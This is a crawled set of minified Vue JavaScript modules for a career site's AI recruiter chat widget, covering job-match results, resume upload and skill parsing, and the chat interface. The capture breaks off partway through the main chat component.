const C = Symbol("toggleChat"), V = Symbol("restartChat"), f = window.Vue.defineComponent, s = window.Vue.toDisplayString, c = window.Vue.createElementVNode, t = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const i = window.Vue.resolveComponent, n = window.Vue.withCtx, r = window.Vue.createBlock, d = window.Vue.createTextVNode, p = window.Vue.createVNode, k = { key: 0 }, x = { key: 1 }, B = window.Vue.computed, w = window.Vue.inject, N = /* @__PURE__ */ f({
  __name: "AIRecruiterAgentChatMessageJobsResult",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(m) {
    const _ = m, o = B(() => _.jobs.length), y = w(C), h = w(V);
    function b() {
      y?.(!1);
    }
    function g() {
      h?.();
    }
    return (T, e) => {
      const l = i("w-flex"), a = i("w-button");
      return o.value > 0 ? (t(), r(l, {
        key: 0,
        column: ""
      }, {
        default: n(() => [
          c("b", null, "Excellent! I found " + s(o.value) + " " + s(o.value === 1 ? "job" : "jobs") + " that " + s(o.value === 1 ? "matches" : "match") + ".", 1),
          o.value > 5 ? (t(), u("p", k, "Showing your top matched jobs.")) : (t(), u("p", x, "Showing your matched jobs."))
        ]),
        _: 1
      })) : (t(), r(l, {
        key: 1,
        column: ""
      }, {
        default: n(() => [
          e[2] || (e[2] = c("b", null, "No exact matches found.", -1)),
          e[3] || (e[3] = c("p", null, "Don't worry, you can continue to chat, or:", -1)),
          p(a, {
            class: "py4 my1",
            width: "100%",
            "bg-color": "light-blue-dark3",
            color: "white",
            onClick: b
          }, {
            default: n(() => e[0] || (e[0] = [
              d(" Browse all open positions ")
            ])),
            _: 1
          }),
          p(a, {
            class: "py4 my1",
            width: "100%",
            "bg-color": "light-blue-dark3",
            color: "white",
            onClick: g
          }, {
            default: n(() => e[1] || (e[1] = [
              d(" Start new job match search ")
            ])),
            _: 1
          })
        ]),
        _: 1
      }));
    };
  }
});
export {
  V as R,
  C as T,
  N as _
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-dbe382ab.js
body_size: 1790
content:
import { A as j } from "./ApIcon-d6c4398d.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-aa18abb1.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-eb20f2f4.js";
import { a as g } from "./AIRecruiterAgent-dddffa2e.js";
import "./date-dc88eed4.js";
import { u as z, _ as U } from "./public-career-site-c74b24a8.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, J = O, K = window.Vue.defineComponent, R = window.Vue.toDisplayString, f = window.Vue.createElementVNode, r = window.Vue.openBlock, _ = window.Vue.createElementBlock, v = window.Vue.createCommentVNode, b = window.Vue.createBlock, k = window.Vue.createVNode, y = window.Vue.createTextVNode, M = window.Vue.resolveComponent, C = window.Vue.withCtx, X = window.Vue.unref, G = window.Vue.normalizeClass, P = window.Vue.Fragment, W = { key: 0 }, $ = window.Vue.nextTick, q = window.Vue.onMounted, H = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ K({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const S = z();
    q(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), H(() => {
      t.scrollToBottom();
    });
    function A() {
      $(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const n = Array.from(l.children);
        if (n.length === 0) {
          s.value = [];
          return;
        }
        const o = [];
        let m = null;
        if (n.forEach((u, L) => {
          const I = u.offsetTop;
          (m === null || I !== m) && (o.push(L), m = I);
        }), o.length <= x) {
          s.value = e;
          return;
        }
        const i = o[x - 1];
        let h = i;
        for (let u = i; u < n.length && n[u].offsetTop === n[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((o) => o.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), g.resume.skills = s.value;
        const l = await S.post(`/core/ai-recruiter-agent/${S.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: g.chatId,
          skills: g.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          g.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const n = M("w-tag"), o = M("w-flex"), m = M("w-button");
      return r(), _(P, null, [
        s.value.length > 0 ? (r(), _("div", W, [
          f("b", null, R(s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        f("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          k(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        k(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        f("div", null, [
          a.value.length > 0 ? (r(), b(n, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : v("", !0),
          k(o, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              f("div", {
                class: G(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                k(j, { icon: X(J) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), _("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : v("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(m, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : v("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-ed32bc50"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentMessageResumeUpload-1a2303ac.js
body_size: 1921
content:
import { A as k } from "./ApIcon-d6c4398d.js";
import { F } from "./FileUpload-70d40c1d.js";
import { a as e, A as n } from "./AIRecruiterAgent-dddffa2e.js";
import "./date-dc88eed4.js";
import { u as N, _ as B } from "./public-career-site-c74b24a8.js";
import "./htmlSafe-1151bbec.js";
const I = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 16v-6H5l7-7l7 7h-4v6H9m-4 4v-2h14v2H5Z"/>'
}, U = I, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m-2 15l-5-5l1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9Z"/>'
}, T = S, D = window.Vue.defineComponent, l = window.Vue.unref, r = window.Vue.openBlock, g = window.Vue.createBlock;
window.Vue.createCommentVNode;
const d = window.Vue.resolveComponent, u = window.Vue.createElementVNode, M = window.Vue.toDisplayString, p = window.Vue.withCtx, m = window.Vue.createVNode, C = window.Vue.createElementBlock, j = window.Vue.createTextVNode, L = window.Vue.Fragment, Q = { key: 0 }, z = { class: "caption" }, E = { style: { visibility: "hidden", height: "0px" } }, $ = window.Vue.computed, O = window.Vue.onMounted, P = window.Vue.onUpdated, H = window.Vue.ref, v = 10, V = 20, J = /* @__PURE__ */ D({
  __name: "AIRecruiterAgentMessageResumeUpload",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(A) {
    const f = N(), t = A, i = H(!1), x = $(() => {
      if (!e.resume.fileName)
        return "No file uploaded";
      if (e.resume.fileName.length <= V)
        return e.resume.fileName;
      const o = V - 10;
      return `${e.resume.fileName.substring(0, o)}...${e.resume.fileName.substring(e.resume.fileName.length - 7)}`;
    });
    O(w), P(() => {
      t.scrollToBottom();
    });
    function w() {
      document.getElementById("file-upload")?.click();
    }
    async function R(o) {
      i.value = !0, e.resume.status = n.Uploading, t.isCurrentMessage === !0 && (t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageResumeProcessing")), t.goToNextMessage());
      const s = o.fileData.match(/^data:([^;]+);/)?.[1];
      if (s && ["application/pdf", "application/msword", "application/vnd.openxmlformats-officedocument.wordprocessingml.document"].includes(s) === !1) {
        e.resume.status = n.WrongMimeType, i.value = !1;
        return;
      }
      const c = o.fileData.split(",")[1];
      if ((c.length * 3 / 4 - (c.endsWith("==") ? 2 : c.endsWith("=") ? 1 : 0)) / (1024 * 1024) > v) {
        e.resume.status = n.FileTooLarge, i.value = !1;
        return;
      }
      const a = await f.post(`/core/ai-recruiter-agent/${f.currentRouteData.domain_id}/parse-and-match-job-listings`, {
        fileName: o.fileName,
        fileData: o.fileData,
        chatId: e.chatId,
        skills: e.resume.skills
      });
      if (a.success === !0 && a.data.skills.length > 0) {
        e.chatId = a.data.chatId, e.resume.skills = a.data.skills, e.jobs = a.data.searchResults;
        const y = a.data.searchResults.length > 0;
        t.clearMessageQueue(), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: a.data.searchResults }, y)), y && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: a.data.searchResults }));
      } else {
        e.resume.status = n.FailedUpload, i.value = !1;
        return;
      }
      e.resume.status = n.SuccessUploaded, e.resume.fileName = o.fileName, e.resume.fileData = o.fileData, i.value = !1;
    }
    return (o, s) => {
      const h = d("w-progress"), c = d("w-flex"), _ = d("w-card"), b = d("w-button");
      return r(), C(L, null, [
        m(c, {
          column: "",
          class: "px2 py1 align-center"
        }, {
          default: p(() => [
            i.value === !1 ? (r(), g(k, {
              key: 0,
              id: "file-upload-icon",
              icon: l(e).resume.status === l(n).SuccessUploaded ? l(T) : l(U),
              xl: "",
              width: "30px",
              "bg-color": l(e).resume.status === l(n).SuccessUploaded ? "green" : "light-blue-dark3",
              color: "white",
              class: "bd4 bdrsm my2"
            }, null, 8, ["icon", "bg-color"])) : (r(), g(h, {
              key: 1,
              class: "ma1",
              circle: "",
              color: "accent"
            })),
            s[0] || (s[0] = u("h3", null, [
              u("b", null, "Upload Resume")
            ], -1)),
            u("div", { class: "caption size--xs" }, "PDF, DOC, DOCX (Max " + M(v) + "mb)")
          ]),
          _: 1
        }),
        l(e).resume.status === l(n).SuccessUploaded ? (r(), C("div", Q, [
          s[1] || (s[1] = u("span", { class: "caption" }, "Uploaded", -1)),
          m(_, null, {
            default: p(() => [
              m(c, { "justify-space-between": "" }, {
                default: p(() => [
                  u("span", z, M(x.value), 1)
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ])) : (r(), g(b, {
          key: 1,
          class: "fill-width py4 my1",
          "bg-color": "light-blue-dark3",
          color: "white",
          disabled: i.value,
          onClick: w
        }, {
          default: p(() => s[2] || (s[2] = [
            j(" Choose File ")
          ])),
          _: 1
        }, 8, ["disabled"])),
        s[3] || (s[3] = u("span", { class: "caption" }, "Don't worry, we only use this to match you with relevant jobs.", -1)),
        u("div", E, [
          m(F, {
            "file-types-to-display": [".pdf", ".doc", ".docx"],
            onUpdateFileInfo: R
          })
        ])
      ], 64);
    };
  }
});
const W = /* @__PURE__ */ B(J, [["__scopeId", "data-v-4dd7c2de"]]), ee = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W
}, Symbol.toStringTag, { value: "Module" }));
export {
  W as A,
  ee as a,
  U as m
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/applicant-pro-components.js?version=1765268689
body_size: -256
content:
import { c as t, i as e } from "./public-career-site-c74b24a8.js";
export {
  t as customComponents,
  e as initVue
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-a02b20fe.js
body_size: 1091
content:
import { A as p } from "./ApIcon-d6c4398d.js";
import { a as o, A as n } from "./AIRecruiterAgent-dddffa2e.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-937552c6.js";
import b from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-aa18abb1.js";
import { _ as y } from "./public-career-site-c74b24a8.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, R = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, C = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ R({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
      e[3] || (e[3] = l(" No bigge, ")),
      m("span", B, [
        e[0] || (e[0] = l("browse all jobs ")),
        c(p, {
          icon: t(M),
          xs: ""
        }, null, 8, ["icon"])
      ])
    ])) : t(o).resume.status === t(n).FailedUpload ? (a(), C(b, { key: 2 })) : d.value.isErrorStatus === !0 ? (a(), u("span", I, [
      c(p, {
        icon: t(f),
        color: "yellow-dark2",
        md: ""
      }, null, 8, ["icon"]),
      l(" " + V(d.value.message), 1)
    ])) : (a(), u("span", T, " Sorry, there was an unexpcted error. "));
  }
});
const L = /* @__PURE__ */ y(x, [["__scopeId", "data-v-5990cb3f"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://gotflowservices.applicantpro.com/js/web-components/AIRecruiterAgentChat-cd173613.js
body_size: 5364
content:
import "./date-dc88eed4.js";
import { u as ye } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-eb20f2f4.js";
import { _ as de, u as Ve } from "./public-career-site-c74b24a8.js";
import "./htmlSafe-1151bbec.js";
import { s as Y } from "./sleep-5fe6dbb2.js";
import { m as ke } from "./AIRecruiterAgentMessageResumeUpload-1a2303ac.js";
import { A as v } from "./ApIcon-d6c4398d.js";
import { A as xe, a as J, b as Q } from "./AIRecruiterAgentChatMessagesContainer-8302f2a4.js";
import Me from "./AIRecruiterAgentIconGradient-cdad14a7.js";
import { s as X } from "./scrollToBottom-201c6a98.js";
import { a as _ } from "./AIRecruiterAgent-dddffa2e.js";
import { T as $e, R as Re } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
const Ae = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ie = Ae, Ne = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, Te = Ne, Be = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, ee = Be, Se = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, Le = Se, Ue = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, Ee = Ue, De = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, ze = De, je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, He = je, Ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Fe = Ze, Pe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Ke = Pe, Oe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, qe = Oe;
var x = /* @__PURE__ */ ((n) => (n.Left = "left", n.Center = "center", n.Right = "right", n))(x || {}), j = /* @__PURE__ */ ((n) => (n[n.Title = 1] = "Title", n[n.Location = 2] = "Location", n[n.SalaryRange = 3] = "SalaryRange", n))(j || {});
function Ge() {
  const n = document.querySelector('head link[rel="shortcut icon"]') || document.querySelector('head link[rel="icon"]');
  return n && n.href ? n.href : "";
}
const We = window.Vue.defineComponent, Ye = window.Vue.unref, Je = window.Vue.normalizeClass, Qe = window.Vue.openBlock, Xe = window.Vue.createElementBlock, et = ["src", "width", "height", "on-load"], T = window.Vue.computed, tt = /* @__PURE__ */ We({
  __name: "ApWhitelabelIcon",
  props: {
    class: {},
    size: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: {},
    height: {},
    onLoad: { type: Function }
  },
  setup(n) {
    const o = n, p = T(() => o.size && (isNaN(Number(o.size)) ? o.size : `${o.size}px`)), m = T(() => o.width && (isNaN(Number(o.width)) ? o.width : `${o.width}px`) || p.value), R = T(() => o.height && (isNaN(Number(o.height)) ? o.height : `${o.height}px`) || p.value), V = T(() => o.xs && "xs" || o.sm && "sm" || o.md && "md" || o.lg && "lg" || o.xl && "xl" || null), l = T(() => ({
      "ap-icon": !0,
      [`${o.bgColor}--bg`]: o.bgColor,
      [`size--${V.value}`]: V.value && !p.value
    })), r = Ge();
    return (M, w) => (Qe(), Xe("img", {
      src: Ye(r),
      class: Je({ ...l.value, [o.class]: o.class }),
      width: m.value,
      height: R.value,
      "on-load": o.onLoad
    }, null, 42, et));
  }
});
const ot = /* @__PURE__ */ de(tt, [["__scopeId", "data-v-bd0a06cf"]]), nt = window.Vue.defineComponent, st = window.Vue.renderSlot, te = window.Vue.createElementVNode, oe = window.Vue.toDisplayString, ne = window.Vue.createTextVNode, se = window.Vue.resolveComponent, ae = window.Vue.mergeProps, U = window.Vue.withCtx, le = window.Vue.createVNode, at = window.Vue.openBlock, lt = window.Vue.createBlock, rt = window.Vue.ref, it = /* @__PURE__ */ nt({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(n, { expose: o }) {
    o({ confirm: R });
    const p = rt(!1);
    let m = null;
    function R() {
      return p.value = !0, new Promise((l) => m = l);
    }
    function V(l) {
      p.value = !1, m(l);
    }
    return (l, r) => {
      const M = se("w-button"), w = se("w-dialog");
      return at(), lt(w, {
        modelValue: p.value,
        "onUpdate:modelValue": r[2] || (r[2] = (h) => p.value = h),
        title: l.title,
        width: l.width,
        persistent: ""
      }, {
        actions: U(() => [
          r[3] || (r[3] = te("div", { class: "spacer" }, null, -1)),
          le(M, ae(l.noButtonProps, {
            onClick: r[0] || (r[0] = (h) => V(!1))
          }), {
            default: U(() => [
              ne(oe(l.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          r[4] || (r[4] = te("div", { class: "mr2" }, null, -1)),
          le(M, ae(l.yesButtonProps, {
            onClick: r[1] || (r[1] = (h) => V(!0))
          }), {
            default: U(() => [
              ne(oe(l.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: U(() => [
          st(l.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), ut = window.Vue.defineComponent, s = window.Vue.unref, C = window.Vue.openBlock, k = window.Vue.createBlock, E = window.Vue.createCommentVNode, u = window.Vue.createElementVNode, D = window.Vue.resolveComponent, c = window.Vue.withCtx, a = window.Vue.createVNode, z = window.Vue.createTextVNode, ct = window.Vue.renderList, dt = window.Vue.Fragment, re = window.Vue.createElementBlock, mt = window.Vue.toDisplayString, ie = window.Vue.normalizeClass, ht = window.Vue.withModifiers, pt = window.Vue.withKeys, ft = window.Vue.createSlots, wt = { class: "xs7" }, gt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, vt = { class: "text-center mt12" }, _t = { class: "xs1" }, Ct = { class: "xs11 pl1" }, bt = { class: "xs1" }, yt = { class: "xs10 pl1" }, Vt = { class: "xs1" }, kt = window.Vue.computed, ue = window.Vue.nextTick, xt = window.Vue.onMounted, f = window.Vue.ref, Mt = window.Vue.provide, $t = window.Vue.inject, ce = "aira_chat_position", Rt = /* @__PURE__ */ ut({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(n, { emit: o }) {
    const p = ye(), m = Ve(), R = [4, 32].includes(Number(m.currentRouteData.root_domain_id)), V = f(null), l = o, r = {
      ...J,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, M = f(null), w = f(""), h = f(!1), B = f([r]), H = f([]), Z = f(null), O = f(null), A = f(!1), S = f(!0);
    xt(() => {
      y(), L();
    });
    const me = $t($e);
    Mt(Re, W);
    const I = f(localStorage.getItem(ce) ?? x.Right), he = kt(() => `position-${I.value}`), pe = [
      {
        icon: Ee,
        text: "Find jobs near me",
        width: "width-100",
        prompt: j.Location
      },
      {
        icon: ze,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: j.Title
      },
      {
        icon: He,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: j.SalaryRange
      }
    ];
    function F(t) {
      localStorage.setItem(ce, t), I.value = t;
    }
    function b(t, e = {}, i = !1) {
      return {
        ...J,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: i,
        ...e
      };
    }
    function g(t) {
      B.value.push(t);
    }
    function P() {
      B.value = [];
    }
    function N() {
      H.value = [], Z.value = null;
    }
    function y() {
      if (B.value.length > 0) {
        const t = B.value.shift();
        t && (Z.value = t, fe(t));
      }
    }
    async function fe(t) {
      H.value.push(t), await Y(100), q(), t.autoAdvance === !0 && (await Y(1200), y());
    }
    function we() {
      h.value = !1;
    }
    function ge() {
      h.value = !0;
    }
    function q(t = !1) {
      const e = O.value?.$el;
      t === !0 ? ue(() => X(e)) : X(e);
    }
    async function ve() {
      S.value = !0, h.value = !0;
      const t = await m.get(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/messages`);
      t.success === !0 && (N(), t.data.messages.forEach((e) => {
        g(b(e.componentName, e, e.autoAdvance));
      })), y(), A.value = !0;
    }
    async function _e(t, e) {
      const i = await m.post(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/select-prompt`, {
        promptId: t,
        promptMessage: e
      });
      i.success === !0 && (N(), _.chatId = i.data.chatId, i.data.messages.forEach(($) => {
        g(b($.componentName, $, $.autoAdvance));
      })), S.value = !0, y(), A.value = !0, L();
    }
    async function G() {
      if (A.value = !0, w.value.length === 0)
        return;
      P(), _.chatId === null && N(), g(b("AIRecruiterAgentChatMessageText", { text: w.value, role: Q.User }, !1)), y(), h.value = !0;
      const t = await m.post(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/send-message`, {
        chatId: _.chatId,
        message: w.value,
        skills: _.resume.skills
      });
      if (t.success === !0) {
        _.chatId = t.data.chatId;
        const e = t.data.searchResults.length > 0;
        _.resume.skills = t.data.skills, t.data.messages.forEach((i) => {
          g(b(i.componentName, i, i.autoAdvance));
